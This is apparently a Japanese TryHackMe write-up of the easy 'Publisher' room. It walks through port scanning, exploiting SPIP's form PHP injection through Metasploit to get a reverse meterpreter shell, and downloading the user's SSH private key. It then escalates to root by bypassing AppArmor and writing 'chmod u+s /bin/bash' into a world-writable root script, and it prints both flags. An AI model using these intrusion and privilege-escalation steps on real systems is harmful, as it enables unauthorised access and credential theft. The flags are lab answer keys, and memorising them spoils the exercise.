はじめに
今回はTryHackMeのwriteup兼備忘録になります。
今回は難易度がEasyである「Publisher」というRoomを攻略しました。
※扱い次第では法に触れるため、悪用厳禁です。
Task1 Publisher
ポートスキャンを行います。
┌──(kali㉿kali)-[~]
└─$ nmap -Pn -T4 10.10.126.102
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-29 18:52 JST
Nmap scan report for 10.10.126.102
Host is up (0.25s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 30.85 seconds
手がかりが無さそうである為、gobusterコマンドを実行します。
┌──(kali㉿kali)-[~]
└─$ gobuster dir -u http://10.10.126.102 -w ../../usr/share/dirbuster/wordlists/directory-list-2.3-small.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.126.102
[+] Method: GET
[+] Threads: 10
[+] Wordlist: ../../usr/share/dirbuster/wordlists/directory-list-2.3-small.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/images (Status: 301) [Size: 315] [--> http://10.10.126.102/images/]
/spip (Status: 301) [Size: 313] [--> http://10.10.126.102/spip/]

サイトのソースコードを調べてみるとspipがバージョン4.2であることが分かりました。
またspipには脆弱性があるとのこと。
metasploitを起動して、対応のペイロードがあるか調べます。
msfconsole
msf6 exploit(unix/webapp/spip_connect_exec) > search spip
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/webapp/spip_connect_exec 2012-07-04 excellent Yes SPIP connect Parameter PHP Injection
1 exploit/unix/webapp/spip_rce_form 2023-02-27 excellent Yes SPIP form PHP Injection
2 \_ target: Automatic (PHP In-Memory) . . . .
3 \_ target: Automatic (Unix In-Memory) . . . .
Interact with a module by name or index. For example info 3, use 3 or use exploit/unix/webapp/spip_rce_form
After interacting with a module you can manually set a TARGET with set TARGET 'Automatic (Unix In-Memory)'
msf6 exploit(unix/webapp/spip_connect_exec) > use 1
候補のペイロードがあった為、RHOSTS、LHOSTをsetコマンドで指定し、exploitコマンドで実行します。
msf6 exploit(unix/webapp/spip_rce_form) > options
Module options (exploit/unix/webapp/spip_rce_form):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port]
[...]
RHOSTS 10.10.126.102 yes The target host(s), see https://docs.metasploit.com/doc
s/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly g
enerated)
TARGETURI / yes The base path to SPIP application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This mu
st be an address on the local machine or 0.0.0.0 to liste
n on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.8.59.30 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
View the full module info with the info, or info -d command.
meterpreterが表示されたので成功したようです。
少々探索をしていると、ユーザフラグが書かれていると思われるテキストファイルを見つけました。
meterpreter > ls
Listing: /home/think/spip/spip
==============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100755/rwxr-xr-x 7045 fil 2023-12-21 04:05:25 +0900 CHANGELOG.md
040755/rwxr-xr-x 4096 dir 2023-12-21 04:05:15 +0900 IMG
100755/rwxr-xr-x 35147 fil 2023-12-21 04:05:25 +0900 LICENSE
100755/rwxr-xr-x 842 fil 2023-12-21 04:05:25 +0900 README.md
100755/rwxr-xr-x 178 fil 2023-12-21 04:05:25 +0900 SECURITY.md
100755/rwxr-xr-x 1761 fil 2023-12-21 04:05:25 +0900 composer.json
100755/rwxr-xr-x 27346 fil 2023-12-21 04:05:25 +0900 composer.lock
040755/rwxr-xr-x 4096 dir 2023-12-21 04:05:15 +0900 config
040755/rwxr-xr-x 4096 dir 2023-12-21 04:05:16 +0900 ecrire
100755/rwxr-xr-x 4307 fil 2023-12-21 04:05:25 +0900 htaccess.txt
100755/rwxr-xr-x 42 fil 2023-12-21 04:05:25 +0900 index.php
040755/rwxr-xr-x 4096 dir 2023-12-21 04:05:16 +0900 local
040755/rwxr-xr-x 4096 dir 2023-12-21 04:05:19 +0900 plugins-dist
100755/rwxr-xr-x 3645 fil 2023-12-21 04:05:25 +0900 plugins-dist.json
040755/rwxr-xr-x 4096 dir 2023-12-21 04:05:20 +0900 prive
100755/rwxr-xr-x 973 fil 2023-12-21 04:05:25 +0900 spip.php
100755/rwxr-xr-x 1212 fil 2023-12-21 04:05:25 +0900 spip.png
100755/rwxr-xr-x 1673 fil 2023-12-21 04:05:25 +0900 spip.svg
040755/rwxr-xr-x 4096 dir 2023-12-21 04:05:20 +0900 squelettes-dist
040755/rwxr-xr-x 4096 dir 2024-09-29 19:36:09 +0900 tmp
040755/rwxr-xr-x 4096 dir 2023-12-21 04:05:25 +0900 vendor
meterpreter > cd ../
meterpreter > ls
Listing: /home/think/spip
=========================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040755/rwxr-xr-x 4096 dir 2023-12-21 04:05:25 +0900 design-blog
040755/rwxr-xr-x 4096 dir 2023-12-21 04:05:25 +0900 images
100644/rw-r--r-- 8686 fil 2023-12-21 04:05:25 +0900 index.html
040755/rwxr-xr-x 4096 dir 2024-02-13 05:23:01 +0900 spip
100644/rw-r--r-- 5959 fil 2023-12-21 04:05:25 +0900 style.css
meterpreter > cd ../
meterpreter > ls
Listing: /home/think
====================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
020666/rw-rw-rw- 0 cha 2024-09-29 18:50:09 +0900 .bash_history
100644/rw-r--r-- 220 fil 2023-11-14 17:57:26 +0900 .bash_logout
100644/rw-r--r-- 3771 fil 2023-11-14 17:57:26 +0900 .bashrc
040700/rwx------ 4096 dir 2023-11-14 17:57:24 +0900 .cache
040700/rwx------ 4096 dir 2023-12-08 22:07:22 +0900 .config
040700/rwx------ 4096 dir 2024-02-11 06:22:33 +0900 .gnupg
040775/rwxrwxr-x 4096 dir 2024-01-10 21:46:09 +0900 .local
100644/rw-r--r-- 807 fil 2023-11-14 17:57:24 +0900 .profile
020666/rw-rw-rw- 0 cha 2024-09-29 18:50:09 +0900 .python_history
040755/rwxr-xr-x 4096 dir 2024-01-10 21:54:17 +0900 .ssh
020666/rw-rw-rw- 0 cha 2024-09-29 18:50:09 +0900 .viminfo
040750/rwxr-x--- 4096 dir 2023-12-21 04:05:25 +0900 spip
100644/rw-r--r-- 35 fil 2024-02-11 06:20:39 +0900 user.txt
meterpreter >
What is the user flag?
テキストファイルを確認してフラグ獲得です。
meterpreter > cat user.txt
fa229046d44eda6a3598c73ad96f4ca5
What is the root flag?
sshのキーを確認し、冒頭でsshポートが空いているのを確認した為、ssh接続を試みます。
ユーザ名は「think」であることは確認済みです。
meterpreter > ls .ssh
Listing: .ssh
=============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 569 fil 2024-01-10 21:54:17 +0900 authorized_keys
100644/rw-r--r-- 2602 fil 2024-01-10 21:48:14 +0900 id_rsa
100644/rw-r--r-- 569 fil 2024-01-10 21:48:14 +0900 id_rsa.pub
meterpreter > download id_rsa
[-] stdapi_fs_stat: Operation failed: 1
meterpreter > download .ssh/id_rsa
[*] Downloading: .ssh/id_rsa -> /home/kali/id_rsa
[*] Downloaded 2.54 KiB of 2.54 KiB (100.0%): .ssh/id_rsa -> /home/kali/id_rsa
[*] Completed : .ssh/id_rsa -> /home/kali/id_rsa
meterpreter >
sshの鍵に権限の設定をします。
またssh接続用のパスワードですが、john the ripperを使用した所ないとのこと。
┌──(kali㉿kali)-[~]
└─$ chmod 600 id_rsa
ssh接続します。
┌──(kali㉿kali)-[~]
└─$ ssh -i id_rsa think@10.10.126.102
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-169-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sun 29 Sep 2024 11:54:22 AM UTC
System load: 0.0
Usage of /: 75.8% of 9.75GB
Memory usage: 16%
Swap usage: 0%
Processes: 137
Users logged in: 0
IPv4 address for br-72fdb218889f: 172.18.0.1
IPv4 address for docker0: 172.17.0.1
IPv4 address for eth0: 10.10.126.102
=> There are 2 zombie processes.
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Mon Feb 12 20:24:07 2024 from 192.168.1.13
think@publisher:~$
脆弱であるSUIDのコマンドを探します。
think@publisher:~$ find / -user root -perm -u=s 2>/dev/null
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/xorg/Xorg.wrap
/usr/sbin/pppd
/usr/sbin/run_container
/usr/bin/fusermount
/usr/bin/gpasswd
/usr/bin/chfn
/usr/bin/sudo
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/mount
/usr/bin/su
/usr/bin/newgrp
/usr/bin/pkexec
/usr/bin/umount
think@publisher:~$
「/usr/sbin/run_container」を実行した所、「/opt/run_container.sh」が使われているとのこと。
think@publisher:~$ /usr/sbin/run_container
List of Docker containers:
ID: 41c976e507f8 | Name: jovial_hertz | Status: Up 3 hours
Enter the ID of the container or leave blank to create a new one:
/opt/run_container.sh: line 16: validate_container_id: command not found
OPTIONS:
1) Start Container
2) Stop Container
3) Restart Container
4) Create Container
5) Quit
Choose an action for a container:
「/opt/run_container.sh」は権限上書き込みが可能である為、中身を改ざんすればよいと思いましたが、編集不可でした。
think@publisher:/$ ls -l /opt/run_container.sh
-rwxrwxrwx 1 root root 20 Sep 29 13:01 /opt/run_container.sh
もう少し探索をしてみた所、下記ファイルよりashシェルでは一部書き込み権限がない事を判明しました。
think@publisher:/etc/apparmor.d$ cat usr.sbin.ash
#include <tunables/global>
/usr/sbin/ash flags=(complain) {
#include <abstractions/base>
#include <abstractions/bash>
#include <abstractions/consoles>
#include <abstractions/nameservice>
#include <abstractions/user-tmp>
# Remove specific file path rules
# Deny access to certain directories
deny /opt/ r,
deny /opt/** w,
deny /tmp/** w,
deny /dev/shm w,
deny /var/tmp w,
deny /home/** w,
/usr/bin/** mrix,
/usr/sbin/** mrix,
# Simplified rule for accessing /home directory
owner /home/** rix,
}
なので、bashシェルでかつ、書き込み権限のある/var/tmp/であれば可能だと思い、そのディレクトリにbash環境を用意します。
think@publisher:/$ cp /bin/bash /var/tmp/
think@publisher:/$ /var/tmp/bash
bashシェル自体にSUIDの設定を行うコマンドを対象のシェルスクリプトに書き込み、実行します。
その後bashを特権モードで起動します。
think@publisher:/$ echo "chmod u+s /bin/bash" > /opt/run_container.sh
think@publisher:/$
think@publisher:/$ /usr/sbin/run_container
think@publisher:/$ /bin/bash -p
rootへ昇格されることを確認しました。
最後に管理者用のフラグを獲得して完了となります。
bash-5.0# whoami
root
bash-5.0#
bash-5.0# ls
bin boot dev etc home lib lib32 lib64 libx32 lost+found media mnt opt proc root run sbin srv swap.img sys tmp usr var
bash-5.0#
bash-5.0#
bash-5.0# cd root
bash-5.0#
bash-5.0#
bash-5.0# ls
root.txt spip
bash-5.0# cat root.txt
3a4225cc9e85709adda6ef55d6a4f2ca
さいごに
以上となります。